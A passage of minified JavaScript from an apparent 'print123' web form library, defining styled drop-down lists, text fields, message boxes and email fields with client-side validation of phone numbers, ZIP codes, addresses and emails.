n.dropDownList.style.display="none"})},print123.forms.ui.DropDownList.prototype.focus=function(){this.tabTarget.focus()},print123.forms.ui.DropDownList.prototype.focusConditions=function(){this.setOpacity(this.dropDownParent,10),this.setOpacity(this.dropDownObject,10),this.setOpacity(this.displayBox,10),this.setDefaultDropDown("gold"),this.raiseEvent("onFocus"),this.setStyle(this.dropDownParent,this.dropDownParentFocusStyle,this.dropDownParentFocusCSS)},print123.forms.ui.DropDownList.prototype.blur=function(){this.tabTarget.blur()},print123.forms.ui.DropDownList.prototype.create=function(){var n=this;print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.textAlign="left",this.tabTarget=document.createElement("div"),this.tabTarget.contentEditable=!0,this.tabTarget.style.width="0px",this.tabTarget.style.height="0px",this.tabTarget.style.outlineWidth="0px",this.tabTarget.style.fontSize="0px",this.element.appendChild(this.tabTarget),this.defaultView!=""&&this.dataArray.splice(0,0,{view:n.defaultView,value:""}),this.preloadDropDownImages(),print123.core.ui.clear(this.dropDownParent),this.dropDownObject.childNodes.length==0&&(this.setDefaultDropDown(),this.useDefaultDropDownSkin=!0),this.setStyle(n.dropDownParent,n.dropDownParentDefaultStyle,n.dropDownParentDefaultCSS),this.element.appendChild(this.dropDownParent),this.dropDownParent.appendChild(this.dropDownObject),this.dropDownObject.style.position="relative",this.dropDownObject.style.width=this.totalWidth+"px",print123.core.ui.clear(this.displayBox),this.displayBox.style.position="absolute",this.displayBox.style.top=this.displayBoxOffsetTop+"px",this.displayBox.style.left=this.displayBoxOffsetLeft+"px",this.displayBox.style.width=this.totalWidth-this.shaveDisplayBoxWidth+"px",this.displayBox.style.height=this.displayBoxHeight+"px",this.dropDownParent.appendChild(this.displayBox),print123.core.ui.clear(this.dropDownList),this.element.appendChild(this.dropDownList),this.setStyle(this.displayBox,this.displayBoxStyle,this.displayBoxCSS),this.setViewData(this.displayBox),this.setStyle(this.dropDownList,this.dropDownStyle,this.dropDownCSS),this.dropDownList.style.marginTop=this.dropDownOffsetTop+"px",this.dropDownList.style.marginLeft=this.dropDownOffsetLeft+"px",this.dropDownList.style.width=this.totalWidth-this.shaveDropDownWidth+"px",this.dropDownList.style.height=this.rowsVisible*this.rowHeight+"px",this.dropDownList.style.position="absolute",this.dropDownList.style.display="none",this.updateDropDown(),print123.core.ui.disableSelection(this.displayBox),this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity)},print123.forms.ui.DropDownList.prototype.setDropDownColor=function(n){this.useDefaultDropDownSkin==!0&&this.setDefaultDropDown(n)},print123.forms.ui.DropDownList.prototype.setDefaultDropDown=function(n){var f=this,r,t,u,i;print123.core.ui.clear(this.dropDownObject),r=new print123.core.ui.Table(1,3,"0px","0px"),t=r.getCell(0,0),t.setAttribute("width",String(this.UILeftImage.width)+"px"),t.setAttribute("height",String(this.UILeftImage.height)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UILeftImage.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UILeftImage.Normal+")",u=this.totalWidth-(this.UILeftImage.width+this.UIRightImage.width),t=r.getCell(0,1),t.setAttribute("width",String(u)+"px"),print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+this.UIMiddleSlice.Normal+"\", sizingMethod='scale')":t.style.backgroundImage="url("+this.UIMiddleSlice.Normal+")",t=r.getCell(0,2),t.setAttribute("width",String(this.UIRightImage.width)+"px");switch(n){case"disabled":i=this.UIRightImage.Disabled;break;case"red":i=this.UIRightImage.Failure;break;case"green":i=this.UIRightImage.Success;break;case"gold":i=this.UIRightImage.Focus;break;default:i=this.UIRightImage.Normal}print123.core.client.ie?t.style.filter='progid:DXImageTransform.Microsoft.AlphaImageLoader(src="'+i+"\", sizingMethod='scale')":t.style.backgroundImage="url("+i+")",this.dropDownObject.appendChild(r.element)},print123.forms.ui.DropDownList.prototype.setStyle=function(n,t,i){i?n.className=i:t&&(t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.fontStyle&&(n.style.fontStyle=t.fontStyle),t.fontWeight&&(n.style.fontWeight=t.fontWeight),t.fontSize&&(n.style.fontSize=t.fontSize),t.color&&(n.style.color=t.color),t.backgroundColor&&(n.style.backgroundColor=t.backgroundColor),t.overflow&&(n.style.overflow=t.overflow),t.width&&(n.style.width=t.width),t.height&&(n.style.height=t.height),t.borderWidth&&(n.style.borderWidth=t.borderWidth),t.borderColor&&(n.style.borderColor=t.borderColor),t.borderStyle&&(n.style.borderStyle=t.borderStyle),t.padding&&(n.style.padding=t.padding),t.paddingLeft&&(n.style.paddingLeft=t.paddingLeft),t.paddingTop&&(n.style.paddingTop=t.paddingTop),t.paddingRight&&(n.style.paddingRight=t.paddingRight),t.paddingBottom&&(n.style.paddingBottom=t.paddingBottom),t.cursor&&(n.style.cursor=t.cursor))},print123.forms.ui.DropDownList.prototype.setViewData=function(n,t){var r=this,i;r.showTextInView!=!1&&(i=t?t.view:r.defaultView,n.title=i,i.length>this.maxViewableCharacters&&(i=i.substr(0,this.maxViewableCharacters)+"..."),n.innerHTML=i)},print123.forms.ui.DropDownList.prototype.mcancelclosetime=function(){this.closetimer&&(window.clearTimeout(this.closetimer),this.closetimer=null)},print123.forms.ui.DropDownList.prototype.dropDownKeyDown=function(n){var e,t,f,o,i,u,r;switch(n){case 9:this.dropDownList.style.display="none";break;case 13:this.dropDownList.style.display="none";break;case 38:e=-1;break;case 40:e=1}if(n>=37&&n<=40&&(t=this.selectedIndex+e,e<0?t>=0&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)):t<=this.dataArray.length-1&&(this.selectedIndex=t,this.selectedValue=this.dataArray[t].value,this.tempIndex=t,this.updateDropDown(),this.setScrollPosition(t)),this.raiseEvent("onChange")),(n>=65&&n<=90||n>=97&&n<=122)&&(f=this.dataArray[this.selectedIndex].view,typeof f=="string"&&(o=String.fromCharCode(n),i=this.getCharSearch(o),i.length>0)))if(f.charAt(0).toLowerCase()==o.toLowerCase()){if(i.length>1){for(u=0,r=0;r<i.length;r++)if(i[r].view==f&&(u=1),u==1&&r<i.length-1){this.setIndex(i[r+1].index),u=0;break}u==1&&this.setScrollPosition(i[0].index)}}else this.setScrollPosition(i[0].index)},print123.forms.ui.DropDownList.prototype.getCharSearch=function(n){for(var u=this,r=[],i,t=0;t<u.dataArray.length;t++)u.dataArray[t].view.charAt(0).toLowerCase()==n.toLowerCase()&&(i={},i.index=t,i.view=u.dataArray[t].view,r[r.length]=i);return r},print123.forms.ui.DropDownList.prototype.disableDocumentKeys=function(n,t,i){i==!0?(n.onkeydown=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeyup=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}},n.onkeypress=function(n){n||(n=window.event);switch(n.keyCode){case 13:return!1;case 37:return!1;case 38:return!1;case 39:return!1;case 40:return!1;default:return!0}}):(n.onkeydown=this.defaultKeydown,n.onkeyup=this.defaultKeyup,n.onkeypress=this.defaultKeypress)},print123.forms.ui.DropDownList.prototype.setOpacity=function(n,t){n.style.opacity=t/10,n.style.filter="alpha(opacity="+t*10+")"},print123.forms.ui.DropDownList.prototype.blurConditions=function(){this.setOpacity(this.dropDownParent,this.blurOpacity),this.setOpacity(this.dropDownObject,this.blurOpacity),this.setOpacity(this.displayBox,this.blurOpacity),this.errorstate==0&&this.setDefaultDropDown(),this.raiseEvent("onBlur"),this.setStyle(this.dropDownParent,this.dropDownParentDefaultStyle,this.dropDownParentDefaultCSS),this.dropDownList.style.display="none"},print123.forms.ui.DropDownList.prototype.setScrollPosition=function(n){this.setIndex(n),this.dropDownList.scrollTop=n*this.rowHeight},print123.forms.ui.DropDownList.prototype.preloadDropDownImages=function(){var n=[],t,i;for(n[0]=this.UILeftImage.Normal,n[1]=this.UIMiddleSlice.Normal,n[2]=this.UIRightImage.Normal,n[3]=this.UIRightImage.Failure,n[4]=this.UIRightImage.Success,n[5]=this.UIRightImage.Focus,t=0,t=0;t<n.length;t++)i=new Image,i.src=n[t]};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FormField=function(n){arguments.length>0&&(print123.core.event.register(this),this.element=document.createElement("div"),this.configuration=n,this.type=this.configuration.type,this.label=this.configuration.label,this.labelCSS="FORMS_LabelBold",this.configuration.labelCSS!=null&&(this.labelCSS=this.configuration.labelCSS),this.labelAlign="left",this.configuration.labelAlign!=null&&(this.labelAlign=this.configuration.labelAlign),this.field=this.configuration.field,this.fieldCSS=this.configuration.fieldCSS,this.fieldCSSDisabled=this.configuration.fieldCSSDisabled,this.minimumChars=0,n.minimumChars!=null&&(this.minimumChars=n.minimumChars),this.maxLength=this.configuration.maxLength,this.isRequired=this.configuration.isRequired,this.message=this.configuration.message,this.evaluate=this.configuration.evaluate,this.errorstate=this.configuration.errorstate,this.initialstate=this.errorstate,this.showInlineValidation=!1,this.configuration.showInlineValidation!=null&&(this.showInlineValidation=this.configuration.showInlineValidation),this.fieldObj,this.messageObj,this.statusIcon,this.statusModal={control:null,content:null},this.labelColWidth,this.fieldColWidth,this.messageColWidth,this.errorStates={incomplete:-1,none:0,fieldError:1})},print123.forms.ui.FormField.prototype.setModalControl=function(){var n=this;this.statusModal.control=this.createModal(),this.statusIcon&&print123.core.event.addHandler(n.statusIcon,"click",function(){n.statusModal.control.open()})},print123.forms.ui.FormField.prototype.createModal=function(){var u=this,n=document.createElement("div"),t,r,i;return n.className="FORMS_modalContainer",n.style.width="354px",print123.core.ui.clear(n),t=document.createElement("div"),t.className="FORMS_modalTitle",t.style.paddingTop="4px",t.style.paddingBottom="4px",t.style.paddingLeft="6px",t.style.width="100%",t.style.height="16px",t.innerHTML="OOPS. There was an error in your form!",n.appendChild(t),this.statusModal.content=document.createElement("div"),this.statusModal.content.style.width="100%",this.statusModal.content.style.height="140px",n.appendChild(this.statusModal.content),r=document.createElement("div"),r.style.textAlign="center",r.style.width="100%",r.style.height="40px",n.appendChild(r),i=document.createElement("img"),i.src="/images/transparent.gif",i.className="FORMS_returnToForm FORMS_button_default",r.appendChild(i),print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.blur()}),print123.core.event.addHandler(i,"click",function(){u.statusModal.control.close()}),n=new print123.core.ui.ModalPopup(400,240,n,{closeButtonVisible:!1})},print123.forms.ui.FormField.prototype.setIconState=function(n){n=="warn"?(this.statusIcon.className="FORMS_icon-WARN FORMS_button_default",this.statusIcon.alt="Click here to see warning.",this.statusIcon.title="Click here to see warning."):n=="failure"?(this.statusIcon.className="FORMS_icon-ERROR FORMS_button_default",this.statusIcon.alt="Click here to see error.",this.statusIcon.title="Click here to see error."):(this.statusIcon.className="",this.statusIcon.alt="",this.statusIcon.title="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TextField=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.width=200,n.width!=null&&(this.width=n.width),this.height=16,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n))},print123.forms.ui.TextField.prototype=new print123.forms.ui.FormField,print123.forms.ui.TextField.prototype.buildUI=function(){var n=this,r,i,u,t;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,l=this.type,o=this.label,e=this.field,h=this.fieldCSS,f=this.message,s=this.maxLength,a=this.isRequired,v=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=o,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),this.fieldObj=document.createElement("input"),e&&(this.fieldObj.id=e),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=h,this.fieldObj.setAttribute("maxLength",s),this.fieldObj.setAttribute("autocomplete","off"),t.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),u=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){u(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"change",function(t){u(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.TextField.prototype.setFieldState=function(n,t){var e=this,i="",r="",u="visible",f;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="disabled"?(u="hidden",this.errorstate=0):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(u="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(u="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),f=this.fieldCSS,i!=""&&(f=this.fieldCSS+" "+i),t!=!1&&(this.fieldObj.className=f),this.messageObj.className=r,this.messageObj.style.visibility=u},print123.forms.ui.TextField.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.getInstructions=function(){},print123.forms.ui.TextField.prototype.validate=function(){},print123.forms.ui.TextField.prototype.validatePhone=function(){var n=this,r=print123.core.string,u=print123.core.validation,t=r.trim(this.fieldObj.value),i=u.validateNumber(t);i==!1?(n.setFieldState("failure"),this.messageObj.innerHTML=this.messages.phoneValidation):t.length<10?(n.setFieldState("warn"),this.messageObj.innerHTML=this.messages.phoneValLength):(n.setFieldState("success"),this.messageObj.innerHTML="")},print123.forms.ui.TextField.prototype.validateZipCode=function(){var r=this,i=print123.core.string,u=print123.core.validation,t=/^\d{5}(-\d{4})?$/g,n=i.trim(this.fieldObj.value);t.test(n)?(this.setFieldState("success"),this.messageObj.innerHTML=""):n.length<5?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.zipValLength):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.zipValidation)},print123.forms.ui.TextField.prototype.validateCity=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=i.validateName(t.trim(this.fieldObj.value));n?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cityValidation)},print123.forms.ui.TextField.prototype.validateStreet=function(n){var t=this,e=print123.core.string,o=print123.core.validation,u=e.trim(this.fieldObj.value),i=u.split(" "),r=!1,f;if(i.length>0){if(!this.isUSPSAvailable&&this.evaluatePOBox&&(f=new RegExp("\\b[p]*(ost)*\\.*\\s*[o|0]*(ffice)*\\.*\\s*b[o|0]x\\b","i"),u.match(f))){this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addrValPoBox;return}if(r=t.validateAlpha(i[0]),r)t.setFieldState("warn"),this.messageObj.innerHTML=this.messages.addr1Validation;else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}if(i.length>n-1)if(r=t.validateAlpha(i[1]),r)t.setFieldState("success"),this.messageObj.innerHTML="";else{t.setFieldState("failure"),this.messageObj.innerHTML=this.messages.addr1Error;return}}},print123.forms.ui.TextField.prototype.validateName=function(){var r=this,i=print123.core.string,n=!1,t=/^([a-zA-Z\.\-\ \/\#\\'])+$/;return t.test(i.trim(this.fieldObj.value))&&(n=!0),n},print123.forms.ui.TextField.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.TextField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.TextField.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.TextField.prototype.reset=function(){this.fieldObj.value="",this.resetState()},print123.forms.ui.TextField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.className=this.fieldCSSDisabled,this.fieldObj.disabled=n):(this.setFieldState("none"),this.fieldObj.className=this.fieldCSS,this.fieldObj.disabled=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.MessageBox=function(n){arguments.length>0&&(this.messages=print123.forms.messages,this.fieldCSS="FORMS_FormMessageBoxActive "+this.fieldCSS,this.instructions="Instructions",n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage="Error Message",n.errorMessage!=null&&(this.errorMessage=n.errorMessage),this.width=200,n.width!=null&&(this.width=n.width),this.height=80,n.height!=null&&(this.height=n.height),this.hideText=!1,n.hideText!=null&&(this.hideText=n.hideText),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),print123.forms.ui.FormField.call(this,n),this.maxLength=65535,n.maxLength&&(this.maxLength=n.maxLength))},print123.forms.ui.MessageBox.prototype=new print123.forms.ui.FormField,print123.forms.ui.MessageBox.prototype.buildUI=function(){var t=this,r,i,u,n;print123.core.event.register(this),r=document.createElement("div"),r.style.position="relative",print123.core.ui.clear(r),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var h=this.identifier,a=this.type,o=this.label,e=this.field,s=this.fieldCSS,f=this.message,c=this.maxLength,v=this.isRequired,l=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("valign","top"),n.style.paddingTop="6px",n.setAttribute("width",String(t.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=o,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(t.fieldColWidth)+"px"),n.setAttribute("height","29px"),this.fieldObj=document.createElement("textarea"),e&&(this.fieldObj.id=e),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.style.outlineWidth="0px",this.fieldObj.className=s,n.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(t.fieldObj),u=function(){t.evaluate&&t.validate(),t.getInstructions(),t.showInlineValidation||t.updateModalContent()},print123.core.event.addHandler(t.fieldObj,"keyup",function(){u(),t.raiseEvent("onKeyup")}),print123.core.event.addHandler(t.fieldObj,"change",function(){u(),t.raiseEvent("onChange")}),print123.core.event.addHandler(t.fieldObj,"focus",function(){t.getInstructions(),t.raiseEvent("onFocus")}),print123.core.event.addHandler(t.fieldObj,"blur",function(){t.clearResults(),t.raiseEvent("onBlur")})),n=i.getCell(0,3),n.setAttribute("valign","top"),n.style.paddingTop="6px",this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(n.setAttribute("width",String(t.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),r.appendChild(i.element),this.element=r},print123.forms.ui.MessageBox.prototype.setFieldState=function(n,t){var e=this,i="",r="",f="visible",u;n=="none"?this.showInlineValidation?r="Arial12pxLtGray":this.setIconState(n):n=="focus"?(i="FORMS_onfocus_state",this.showInlineValidation||this.setIconState(n)):n=="success"?(i="FORMS_success_state",this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="success_clear"?(f="hidden",this.errorstate=0):n=="warn"?(i="FORMS_warn_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="warn_clear"?(f="hidden",this.errorstate=-1):n=="failure"?(i="FORMS_failure_state",this.showInlineValidation?r="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1):n=="failure_clear"&&(r="FORMS_FormItemInstructionErr",this.errorstate=1),u=this.fieldCSS,u=i!=""?this.fieldCSS+" "+i:this.fieldCSS,t!=!1&&(this.fieldObj.className=u),this.messageObj.className=r,this.messageObj.style.visibility=f},print123.forms.ui.MessageBox.prototype.clearResults=function(){var n=this;this.fieldObj.value==""&&(this.setFieldState("none"),this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.MessageBox.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.MessageBox.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;n.length>=this.minimumChars&&n.length<=this.maxLength?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):(n.length<this.minimumChars&&(this.setFieldState("warn"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"),n.length>this.maxLength&&(t=i.left(n,this.maxLength),this.fieldObj.value=t))},print123.forms.ui.MessageBox.prototype.validateAlpha=function(n){var t=!1,i=/^([a-zA-Z0-9\.\-\ \/\#\\'])+$/;return i.test(n)&&(t=!0),t},print123.forms.ui.MessageBox.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.MessageBox.prototype.resetState=function(){this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.MessageBox.prototype.reset=function(){this.fieldObj.value="",this.resetState()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownField=function(n){arguments.length>0&&(this.selectedIndex=0,n.currentIndex!=null&&(this.selectedIndex=n.currentIndex),this.selectedValue,this.dataArray=null,n.dataArray!=null&&(this.dataArray=n.dataArray),this.totalWidth=null,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.opacity=10,n.opacity!=null&&(this.opacity=n.opacity),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.messages=print123.forms.messages,print123.forms.ui.FormField.call(this,n))},print123.forms.ui.DropDownField.prototype=new print123.forms.ui.FormField,print123.forms.ui.DropDownField.prototype.buildUI=function(){var n=this,u=document.createElement("div"),i,r,t;u.style.position="relative",u.style.zIndex=1,print123.core.ui.clear(u),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.style.zIndex=2,i.element.className="FORMS_Label";var l=this.identifier,v=this.type,e=this.label,h=this.field,c=this.fieldCSS,f=this.message,a=this.maxLength,o=this.isRequired,s=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=e,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.style.position="relative",r.style.zIndex=1,this.fieldObj=print123.forms.ui.buildCustomDDL(this.dataArray,this.totalWidth,this.currentIndex,this.opacity),r.appendChild(this.fieldObj.element),t.appendChild(r),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),n.fieldObj.onChange=function(){n.evaluate&&n.validate(),n.showInlineValidation||n.updateModalContent(),n.selectedIndex=n.fieldObj.selectedIndex,n.selectedValue=n.fieldObj.selectedValue,n.raiseEvent("onChange")},n.fieldObj.onFocus=function(){n.getInstructions(),n.raiseEvent("onFocus")},n.fieldObj.onBlur=function(){n.errorstate==0&&(n.messageObj.innerHTML=""),n.raiseEvent("onBlur")}),t=i.getCell(0,3),this.messageObj=document.createElement("div"),f&&(this.messageObj.id=f),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),u.appendChild(i.element),this.element=u},print123.forms.ui.DropDownField.prototype.setIndex=function(n){this.fieldObj.setIndex(n),this.raiseEvent("onChange")},print123.forms.ui.DropDownField.prototype.setFieldState=function(n){var r=this,t="",i="visible";n=="none"?(this.fieldObj.setDropDownColor(),this.showInlineValidation?t="Arial12pxLtGray":this.setIconState(n)):n=="disabled"?(i="hidden",this.errorstate=0):n=="focus"||(n=="success"?(this.showInlineValidation||this.setIconState(n),this.errorstate=0):n=="warn"?(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=-1):n=="failure"&&(this.fieldObj.failure(),this.showInlineValidation?t="FORMS_FormItemInstructionErr":this.setIconState(n),this.errorstate=1)),this.messageObj.className=t,this.messageObj.style.visibility=i},print123.forms.ui.DropDownField.prototype.clearResults=function(){var n=this;this.fieldObj.selectedIndex!=-1&&(this.messageObj.style.visibility="hidden",this.messageObj.innerHTML="")},print123.forms.ui.DropDownField.prototype.getInstructions=function(){},print123.forms.ui.DropDownField.prototype.validate=function(){},print123.forms.ui.DropDownField.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.DropDownField.prototype.count=function(){return this.dataArray.length},print123.forms.ui.DropDownField.prototype.reset=function(){this.fieldObj.setIndex(0),this.setFieldState("none"),this.errorstate=this.initialstate},print123.forms.ui.DropDownField.prototype.disable=function(n){n?(this.setFieldState("disabled"),this.fieldObj.disable(n)):(this.setFieldState("none"),this.fieldObj.disable(n))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.EmailField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.EmailField.prototype=new print123.forms.ui.TextField,print123.forms.ui.EmailField.prototype.getInstructions=function(){this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.emailInstruction,this.setFieldState("focus"))},print123.forms.ui.EmailField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=0&&(n=!0),n?(t=print123.core.validation.validateEmail(this.fieldObj.value),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("warn"),this.messageObj.className="FORMS_FormItemInstructionErr",this.messageObj.innerHTML=this.messages.emailError)):(this.setFieldState("failure_clear"),this.messageObj.innerHTML="")};
